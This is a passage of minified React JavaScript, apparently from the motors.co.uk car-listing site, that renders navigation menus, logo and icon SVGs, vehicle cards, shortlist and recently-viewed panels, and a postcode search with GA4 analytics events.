c.createElement(_e,{key:t,className:(0,Ce.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&s(e),"used_vans"===n&&u(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:i,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,t),c.createElement(_e.Icon,{icon:Ee.A}))})),c.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},m.map(e=>{const t=e.label===("used_cars"===n?l:"used_vans"===n?d:"");return c.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,Ce.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return c.createElement("li",{key:r},c.createElement(_e,{key:n,className:(0,Ce.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:i,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},c.createElement(_e.Label,null,n)))}))}))):c.createElement("div",{key:t,className:(0,Ce.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},c.createElement("section",{className:"sub-nav__content"},c.createElement(Me,{activeMainNav:n,isLargeScreen:r,rootLinks:m,mainNavbar:a,qa:o})))}))}function Oe(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,c.useRef)(null),a="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),i="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return c.createElement("div",{className:(0,Ce.A)(t,"advertise-with-us margin-auto")},c.createElement("div",{className:"advertise-with-us__title"},c.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),c.createElement("div",{className:"advertise-with-us__image"},c.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/images/advertise_with_us.webp",alt:"advertise with us"})),c.createElement("div",{className:"advertise-with-us__button"},c.createElement("a",{className:"btn no-margin",href:a,id:i,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",a)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function Ae(e){return c.createElement("svg",(0,l.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),c.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Ne(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),c.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function je(){return c.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},c.createElement(Ne,{className:"color-secondary"}))}function Te(e){return c.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),c.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 19.5 20c-.417 0-.77-.146-1.063-.438A1.446 1.446 0 0 1 18 18.5V18H6Zm-.2-9h12.4l-1.05-3H6.85L5.8 9Zm1.7 6c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 7.5 12c-.417 0-.77.146-1.063.438A1.447 1.447 0 0 0 6 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437Zm9 0c.417 0 .77-.146 1.063-.438.291-.291.437-.645.437-1.062 0-.417-.146-.77-.438-1.063A1.446 1.446 0 0 0 16.5 12c-.417 0-.77.146-1.063.438A1.446 1.446 0 0 0 15 13.5c0 .417.146.77.438 1.063.291.291.645.437 1.062.437ZM5 16h14v-5H5v5Z"}))}function Ve(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),c.createElement("path",{fill:"currentColor",d:"M45.38 6.214a15.205 15.205 0 00-10.786-4.438A15.29 15.29 0 0025 5.148a15.308 15.308 0 00-9.595-3.372A15.206 15.206 0 004.62 6.213C1.73 9.083.134 12.873.128 16.883c-.005 4.19 1.732 8.235 4.894 11.39L25 48.223l19.977-19.95c3.16-3.155 4.899-7.2 4.894-11.39-.006-4.01-1.602-7.8-4.49-10.669",stroke:"null",strokeWidth:"1.498"}))}var Ie=n(1672);const De=e=>{let{count:t}=e;return 0===t?c.createElement("div",{className:"sl-count sl-count--empty"},c.createElement(Ie.A,{className:"color-content-primary"})):c.createElement("div",{className:"sl-count"},c.createElement(Ve,{className:"color-content-primary"}),c.createElement("div",{className:"sl-count__num"},t))};function He(e){return c.createElement("svg",(0,l.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"25",height:"24",fill:"none"}),c.createElement("path",{fill:"currentColor",d:"M6.35 17.1c.85-.65 1.8-1.163 2.85-1.538A9.737 9.737 0 0 1 12.5 15c1.15 0 2.25.188 3.3.563 1.05.374 2 .887 2.85 1.537a7.73 7.73 0 0 0 1.363-2.325A7.838 7.838 0 0 0 20.5 12c0-2.217-.78-4.104-2.337-5.662C16.604 4.779 14.717 4 12.5 4s-4.104.78-5.662 2.338C5.279 7.896 4.5 9.783 4.5 12c0 .983.162 1.908.487 2.775.325.867.78 1.642 1.363 2.325ZM12.5 13c-.983 0-1.813-.338-2.488-1.012C9.337 11.313 9 10.483 9 9.5c0-.983.338-1.813 1.012-2.487C10.688 6.338 11.517 6 12.5 6c.983 0 1.813.338 2.488 1.013C15.663 7.688 16 8.517 16 9.5c0 .983-.338 1.813-1.012 2.488C14.313 12.663 13.483 13 12.5 13Zm0 9a9.738 9.738 0 0 1-3.9-.788 10.099 10.099 0 0 1-3.175-2.137c-.9-.9-1.612-1.958-2.137-3.175A9.738 9.738 0 0 1 2.5 12c0-1.383.263-2.683.788-3.9a10.099 10.099 0 0 1 2.137-3.175c.9-.9 1.958-1.612 3.175-2.137A9.738 9.738 0 0 1 12.5 2c1.383 0 2.683.263 3.9.788a10.098 10.098 0 0 1 3.175 2.137c.9.9 1.613 1.958 2.137 3.175A9.738 9.738 0 0 1 22.5 12a9.738 9.738 0 0 1-.788 3.9 10.098 10.098 0 0 1-2.137 3.175c-.9.9-1.958 1.613-3.175 2.137a9.738 9.738 0 0 1-3.9.788Zm0-2c.883 0 1.717-.13 2.5-.387a7.53 7.53 0 0 0 2.15-1.113A7.53 7.53 0 0 0 15 17.387 7.933 7.933 0 0 0 12.5 17c-.883 0-1.717.13-2.5.387A7.53 7.53 0 0 0 7.85 18.5 7.53 7.53 0 0 0 10 19.613a7.933 7.933 0 0 0 2.5.387Zm0-9c.433 0 .792-.142 1.075-.425.283-.283.425-.642.425-1.075 0-.433-.142-.792-.425-1.075C13.292 8.142 12.933 8 12.5 8c-.433 0-.792.142-1.075.425-.283.283-.425.642-.425 1.075 0 .433.142.792.425 1.075.283.283.642.425 1.075.425Z"}))}function Ze(e){return c.createElement("svg",(0,l.A)({},e,{viewBox:"0 0 35 25",fill:"none",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"}),c.createElement("rect",{y:"1",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),c.createElement("rect",{y:"9",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}),c.createElement("rect",{y:"17",width:"35",height:"3",rx:"3",ry:"3",fill:"currentColor"}))}function qe(e){let{isLoggedIn:t,shortlistVehiclesCount:n,isSomeMenuOpen:r,toggleMainMobileNav:o,handlePrimaryNavigationClick:a}=e;const i="user-feature-buttons__cta-inner",l="user-feature-buttons__cta";return c.createElement("div",{className:(0,Ce.A)("user-feature-buttons",{"user-feature-buttons__open":r})},c.createElement(_e,{id:"nav_recentlyViewed",className:l,innerWrapperClassNames:i,onClick:()=>{a("Recently Viewed","recent")}},c.createElement(_e.Icon,{icon:Te}),c.createElement(_e.Label,null,"Recent")),c.createElement("div",{className:"user-feature-buttons__divider"}),c.createElement(_e,{id:"nav_shortlist",className:l,innerWrapperClassNames:i,onClick:()=>{a("Shortlist","shortlist")}},c.createElement(_e.Icon,{icon:De,count:n}),c.createElement(_e.Label,null,"Shortlist")),c.createElement("div",{className:"user-feature-buttons__divider"}),t?c.createElement(_e,{id:"nav_account",className:(0,Ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:i,onClick:()=>{a("Account","account")}},c.createElement(_e.Icon,{icon:He}),c.createElement(_e.Label,null,"Account")):c.createElement(_e,{id:"nav_signIn",href:"/account/signin/",className:(0,Ce.A)("user-feature-buttons__signin",l),innerWrapperClassNames:i,onClick:()=>{a("Sign in")}},c.createElement(_e.Icon,{icon:He}),c.createElement(_e.Label,null,"Sign in")),c.createElement(_e,{id:"nav_openBurger",className:(0,Ce.A)("user-feature-buttons__burger",l),innerWrapperClassNames:i,onClick:o},c.createElement(_e.Icon,{icon:Ze}),c.createElement(_e.Label,null,"Menu")))}var We=n(1248);function Be(e){let{className:t,closeMenu:n,label:r}=e;return c.createElement("div",{className:"mobile-top-row"},c.createElement("div",{className:"mobile-top-row__label"},r),c.createElement(_e,{"aria-label":"Close menu",id:"nav_closeBurger",className:(0,Ce.A)("main-nav__menu user-feature-buttons__cta",t),onClick:()=>{n(null)}},c.createElement(_e.Icon,{className:"mobile-top-row__icon",icon:We.w})))}function Ue(e){let{isMainPhoneNavOpen:t,qa:n,isLargeScreen:r,isLoggedIn:o,activeMainNav:a,toggleMainNav:i,isSomeMenuOpen:l,toggleMainMobileNav:s,toggleMobileSecondaryNav:d,shortlistVehiclesCount:u,handlePrimaryNavigationClick:m}=e;const p="nav_myAccount"===a&&o&&!r,f="main-nav__item",[h,v]=(0,c.useState)(!1);(0,c.useEffect)(()=>{v(!0)},[]);const g=(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:t,navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:void 0,linkText:t};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i(e)};return c.createElement("section",{className:"main-nav__wrapper"},c.createElement(je,null),c.createElement("div",{className:(0,Ce.A)("main-nav slide-in-nav no-margin",{open:t}),"data-q":(0,w.r5)(n,"MainNav")},c.createElement(Be,{label:"Menu",closeMenu:()=>{s()}}),c.createElement("ul",{className:"main-nav__content",role:"menu"},ke.map(e=>{let{id:t,label:o,rootLinks:i}=e;const l=a===t&&r,s=a===t,u=!r&&s,m=i.length>0&&"shortLabel"in i[0];return c.createElement("li",{key:o,role:"none",className:"main-nav__item"},c.createElement(_e,{className:(0,Ce.A)("main-nav__button main-nav__button--text",{selected:s}),id:t,onClick:()=>g(t,o),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,o),c.createElement(_e.Icon,{className:(0,Ce.A)("chevron-icon",{rotated:s}),icon:Ae})),l&&c.createElement("span",{className:"triangle"}),c.createElement("ul",{className:(0,Ce.A)("main-nav__dropdown-menu",{open:u})},m?i.map(e=>{let{label:t,shortLabel:n}=e;return!!n&&c.createElement("li",{key:n},c.createElement(_e,{className:"main-nav__button main-nav__button--text main-nav__button--nested",id:n,onClick:()=>(e=>{var t,n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(t=ke.find(e=>e.id===a))||void 0===t?void 0:t.label,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),d(e)})(t),role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,n),c.createElement(_e.Icon,{icon:Ee.A})))}):c.createElement(Me,{activeMainNav:a,isLargeScreen:r,rootLinks:i,mainNavbar:o,qa:n})))}),!r&&h&&(o?c.createElement("li",{key:Se.id,role:"none",className:f},c.createElement(_e,{className:"main-nav__button main-nav__button--text",id:Se.id,onClick:()=>{g(Se.id,Se.label)},role:"menuitem","aria-haspopup":!0},c.createElement(_e.Label,null,Se.label),c.createElement(_e.Icon,{className:(0,Ce.A)("chevron-icon",{rotated:"nav_myAccount"===a}),icon:Ae})),c.createElement("ul",{className:(0,Ce.A)("main-nav__dropdown-menu",{open:p})},c.createElement(Me,{activeMainNav:a,isLargeScreen:r,rootLinks:Se.rootLinks,mainNavbar:Se.label,qa:n}))):c.createElement("li",{key:"nav_signIn",role:"none",className:f},c.createElement(_e,{className:"main-nav__button text-decoration-none main-nav__button--text",id:"nav_signIn",href:"/account/signin/",role:"menuitem",rel:"noopener noreferrer",onClick:()=>{m("Sign in")}},c.createElement(_e.Label,null,"Sign in"),c.createElement(_e.Icon,{icon:Ee.A})))),c.createElement("li",{key:"Advertise with us card",role:"none",className:f},c.createElement(Oe,{location:"header",ga4PushData:(e,t)=>{var n;const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:"Advertise With Us",navigationHeader:void 0,navigationHierarchy:"Main navbar",linkUrl:t,linkText:e};null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r)}})))),c.createElement(qe,{isLoggedIn:o,shortlistVehiclesCount:u,isSomeMenuOpen:l,toggleMainMobileNav:s,handlePrimaryNavigationClick:m}))}var Fe=n(4708),ze=n.n(Fe);function Ge(e){let{alt:t,css:n,onError:r,src:o}=e;const a=(0,c.useRef)(null),[i,l]=(0,c.useState)(!1);return(0,c.useEffect)(()=>{const e=a.current,t=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(l(!0),t.disconnect())})},{rootMargin:"1200px 0px 1200px 0px"});return e&&t.observe(e),()=>{e&&t.unobserve(e)}},[]),c.createElement("div",{ref:a,className:"lazy"},i&&c.createElement("img",{src:o,alt:t,onError:r,className:n}))}function $e(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];const r=(0,c.useRef)(null);return(0,c.useEffect)(()=>{const o=new IntersectionObserver((t,r)=>{let[o]=t;null!=o&&o.isIntersecting&&(e(o),n&&r.unobserve(o.target))},t),a=r.current;return a&&o.observe(a),()=>{a&&o.unobserve(a)}},[e,t,n]),r}const Ke=["qa"];function Je(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Ye(e){const{ariaLabel:t,children:n,Colour:r,context:o,DetailsPageUrl:i,FuelType:l,GBPPrice:s,GBPPriceIncVAT:d,index:u,IsPriceExcludingVAT:m,isReduced:p,l3List:f,MainImage:h,Manufacturer:v,Mileage:g,Model:y,Position:b,qa:C,qaKey:E,RegistrationYear:k,setDisplayedVehicles:S=null,Title:M,trackingId:L,Transmission:P,vehicleClick:x}=e,[_,R]=(0,c.useState)(h.Medium),O=f||o||"vehicle list",A="".concat(i,"/?i=").concat(b,"&m=").concat(L),N=$e(()=>{if(!S)return;const{qa:t}=e,n=(0,Le.A)(e,Ke);S(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])});return c.createElement("a",{className:"compact-card text-decoration-none",href:A,onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(O,L,e,u),"function"==typeof x&&x(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Je(Object(n),!0).forEach(function(t){(0,a.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Je(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({Manufacturer:v,Model:y},e))},"data-q":(0,w.r5)(C,E||"CompactResult"),rel:"nofollow","aria-label":t||"Full details for ".concat(v," ").concat(y," ").concat(k," - ").concat(r),ref:N},c.createElement("div",{className:"compact-card__image","data-q":(0,w.r5)(C,"SRImage")},c.createElement(Ge,{src:_,alt:"".concat(v," ").concat(y),onError:()=>R(h.DefaultImage)})),c.createElement("div",{className:"flex flex-wrap small-padding"},c.createElement("div",{className:"text-l width-100"},c.createElement("h3",{className:"compact-card__title title-5 tiny-margin line-clamp-1","data-q":(0,w.r5)(C,"SRTitle")},"".concat(v,", ").concat(y)),c.createElement("h4",{className:"compact-card__sub line-clamp-1 tiny-margin","data-q":(0,w.r5)(C,"SRSubtitle")},M)),c.createElement("ul",{className:"compact-card__info flex no-margin","data-q":(0,w.r5)(C,"SRSpec")},P&&c.createElement("li",null,P.replace("Automatic","Auto")),g&&c.createElement("li",null,"".concat(g," miles")),"Not Supplied"!==l&&c.createElement("li",null,l.includes("Hybrid")?c.createElement("abbr",{title:l},"Hybrid"):l)),c.createElement("div",{className:"flex a-center width-100"},c.createElement("p",{className:"title-5 no-margin-b tiny-margin","data-q":(0,w.r5)(C,"Price")},m?"".concat(d," (Inc VAT)"):p?c.createElement(c.Fragment,null,c.createElement("span",{className:"small-margin-r","data-q":(0,w.r5)(C,"ReducedPrevPrice")},s),c.createElement("span",{className:"color-purple","data-q":(0,w.r5)(C,"ReducedVehicleText")},"Reduced")):s),c.createElement("span",{className:"btn btn--txt btn--arrow compact-card__cta tiny-margin","data-q":(0,w.r5)(C,"SRCTA")},"More"))),n)}var Xe=n(609);function Qe(e){let{clickOverride:t,index:r,trackingLocation:o,trackingLocationId:a,vehicle:i}=e,l=!1;if(!n.g||!n.g.m||void 0===n.g.m.isServerSide){const{Shortlist:e}=window.m.Store.getState();l=null==e?void 0:e.vehicleIds.includes(i.VehicleId)}const[s,d]=(0,c.useState)(l);return(0,c.useEffect)(()=>{let e=!0;return window.m.Store.subscribe(()=>{if(e){const{Shortlist:e}=window.m.Store.getState();d(null==e?void 0:e.vehicleIds.includes(i.VehicleId))}}),()=>{e=!1}},[i.VehicleId]),c.createElement("button",{className:"compact-like color-content-primary",onClick:e=>function(e){if(e.stopPropagation(),e.preventDefault(),"function"==typeof t)return t(i,r);window.m.Store.dispatch(window.m.Action("shortlist")(i,r,a,o)),d(!s),s||(0,Xe.S)("Action",{actionName:"ShortlistAdd"})}(e),type:"button"},s&&c.createElement(Ve,null),!s&&c.createElement(Ie.A,null),c.createElement("span",{className:"visually-hidden"},s?"remove vehicle from shortlist":"add vehicle to shortlist"))}const et=function(e){let{handleClick:t,modifierClasses:n="",qa:r}=e;return c.createElement("a",{href:"/vehicle-compare/",className:(0,Ce.A)("btn",n),onClick:e=>{t&&t(e)},"data-q":(0,w.r5)(r,"VehicleCompareCTA")},"Compare vehicles")};function tt(e){let{vehicleCount:t}=e;const[n,r]=(0,c.useState)(!1);return c.createElement("div",{className:"compare-sl"},c.createElement(et,{handleClick:e=>{0===t&&(e.preventDefault(),r(!0))},modifierClasses:"btn--ghost btn--content-primary"}),n&&c.createElement("p",{className:"err"},"In order to compare vehicles, you first need to have some saved in your shortlist. You can do this by clicking the",c.createElement("img",{className:"compare-sl__heart",src:"https://cdn.motors.co.uk/v3/live/431ea781e058e49da1993252584a1982e43a3a35/ux/icons/heart-solid-white.svg",alt:""}),"icon on any of the vehicle listings."))}const nt={maxLength:25};var rt=n(2480),ot=n(8946),at=n(7343);function it(e){let{isLargeScreen:t,toggleLazyNav:n,vehicles:r}=e;const[o,a]=(0,c.useState)([]),i="sl",s="shortlist",{Recaptcha:d}=window.m.Store.getState(),u=!(null==r||!r.length),{width:m}=(0,C.lW)({debounceDelay:200}),p=c.useMemo(()=>m>2099?7:m>1763?6:m>1449?5:m>1168?4:m>605?3:2,[m]);return(0,c.useEffect)(()=>{var e,t;if(!u)return;const n=r.slice(0,p);null===(e=window)||void 0===e||e.ga4.ecommerceList(s,i,n),a(n),null===(t=window)||void 0===t||null===(t=t.trk)||void 0===t||t.track("audit",["shortlist-impression",r.map(e=>{var t;return"".concat(e.VehicleId,"-").concat((null===(t=e.Dealer)||void 0===t?void 0:t.Id)||"","-").concat(e.VehicleType)}).join("|")])},[r,u,p]),(0,c.useEffect)(()=>{if(o.length>p){var e;const t=o.slice(-1);null===(e=window)||void 0===e||e.ga4.ecommerceList(s,i,t)}},[o,p]),c.createElement("div",{className:"sl","aria-labelledby":s},c.createElement("div",{className:"sl__header flex flex-wrap"},t&&c.createElement("div",{role:"heading","aria-level":1,className:"title no-margin width-100 flex a-center"},c.createElement(De,{count:r.length}),"Shortlist"),function(){if(r.length>=nt.maxLength)return c.createElement(c.Fragment,null,c.createElement("p",{className:"color-negative width-100"},"Your shortlist is full"),c.createElement("p",{className:"width-100 no-margin"},"You can add up to ",c.createElement("span",{className:"bold"},nt.maxLength)," vehicles."));const e=nt.maxLength-r.length;return c.createElement("p",{className:"width-100"},"You can add ",c.createElement("span",{className:"bold"},r.length>0?"".concat(e," more"):"up to ".concat(nt.maxLength))," ","vehicle".concat(e>1?"s":""," to your shortlist."))}()),c.createElement(tt,{vehicleCount:r.length}),u&&c.createElement("div",{className:"sl__vehicles scrollbar"},c.createElement("div",{className:"sl__inner"},r.map((e,t)=>c.createElement("div",{className:"sl__vehicles-container",key:e.VehicleId},c.createElement(Ye,(0,l.A)({},e,{index:t,context:s,trackingId:i,setDisplayedVehicles:a}),c.createElement(Qe,{vehicle:e,index:t,trackingLocation:s,trackingLocationId:i})),e.Dealer.EmailEnabled?c.createElement(ot.A,{callBack:n,className:"btn btn--expand btn--svg-inline full-text",iconComponent:"EmailIcon",iconColourClass:"color-content-primary",iconHoverColourClass:"color-content-primary",file:"forms/contact-dealer",noStoreProps:{dealerId:e.Dealer.Id,dealerGroupId:e.Dealer.GroupId,recaptchaKey:d.recaptchaPublicKey,successOverlayPartners:e.Dealer.PartnerListForThankYou,vehicleId:e.VehicleId,vehicleRegistration:e.Registration,vehicleType:1===e.VehicleType?"car":"van"},text:"Email dealer",trackingLocation:s,type:"email"}):c.createElement(rt.A,{css:"btn btn--expand btn--svg-inline full-text",emailEnabled:e.Dealer.EmailEnabled,phoneNumber:e.Dealer.PhoneNumber,nightOwl:!1,iconColour:at.M.contentPrimary,iconHoverColour:at.M.contentPrimary,trackingLocation:s,trackingDealerId:e.Dealer.Id,trackingVehicleId:e.VehicleId,text:"Call dealer"}))))))}var lt=n(6205),ct=n(5589),st=n(5207),dt=n(6349);function ut(){const[e,t]=(0,c.useState)(!1),[n,r]=(0,c.useState)(""),[o,a]=(0,c.useState)(!1);(0,w.R5)("motSeaPanBas")||(0,w.D8)("motSeaPanBas",JSON.stringify({PostCode:""}),86400,"/");const i=JSON.parse((0,w.R5)("motSeaPanBas"));function l(e){(0,ct.A)("/search/car/SearchByPanel/",{PostCode:e},"searchPanelParameters")}return c.createElement(c.Fragment,null,!i.PostCode&&c.createElement("div",{className:(0,Ce.A)("input-container margin-auto",{"has-error":o})},c.createElement(st.A,{id:"rvSearchPostcode",error:o,label:"Postcode",maxlength:10,name:"PostCode",onChange:(e,t)=>{a(!1),r(t.replace(/\s/g,"").toUpperCase())},qa:"PostcodeInput",value:n}),o?c.createElement("div",{className:"bg-negative color-white small-padding small-text error"},dt.u.postcode.message):null),c.createElement(lt.A,{modifierClasses:"btn--centered",onClick:()=>{i.PostCode?(l(i.PostCode),t(!0)):dt.u.postcode.value.test(n)?(a(!1),l(n),t(!0)):a(!0)},text:"Start your search",isSpinning:e,disabled:e,type:"button"}))}function mt(e){let{vehicles:t,isLargeScreen:n}=e;const r="rv",o="recently viewed",a=!(null==t||!t.length);return(0,c.useEffect)(()=>{var e,n;a&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(o,r,t)),null===(n=window)||void 0===n||n.trk.track("audit",["recentVehicle-impression",t.map(e=>"".concat(e.VehicleId,"-").concat(e.Dealer?e.Dealer.Id:"","-").concat(e.VehicleType)).join("|")])},[t,a]),c.createElement("div",{className:"rv"},c.createElement("div",{className:"rv__title small-margin"},n&&c.createElement("div",{role:"heading","aria-level":1,className:"no-margin width-100 flex a-center"},c.createElement(Te,null),c.createElement("span",{className:"title"},"Recently Viewed")),c.createElement("p",{className:"width-100"},"Your 4 most recently viewed vehicles will be displayed here."),c.createElement("p",{className:"width-100"},"Add them to your shortlist by clicking the",c.createElement("span",{className:"visually-hidden"},"like button"),c.createElement(Ie.A,{className:"color-content-primary","aria-label":"like button"}))),a?c.createElement("div",{className:"rv__vehicles scrollbar"},c.createElement("div",{className:"rv__inner"},t.map((e,t)=>c.createElement(Ye,(0,l.A)({key:"rv".concat(e.VehicleId)},e,{context:o,index:t,trackingId:r}),c.createElement(Qe,{vehicle:e,index:t,trackingLocation:o,trackingLocationId:r}))))):c.createElement("div",{className:"card bg-neutral-2 text-c small-margin"},c.createElement("p",{className:"title color-content-primary"},"No vehicles viewed"),c.createElement(ut,null)))}function pt(e){let{activeMainNav:t,qa:n}=e;return c.createElement("div",{className:"sub-nav-item active","aria-labelledby":"account"},c.createElement("section",{className:"sub-nav__content"},c.createElement(Me,{activeMainNav:t,isLargeScreen:!0,rootLinks:Se.rootLinks,qa:n})))}function ft(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return 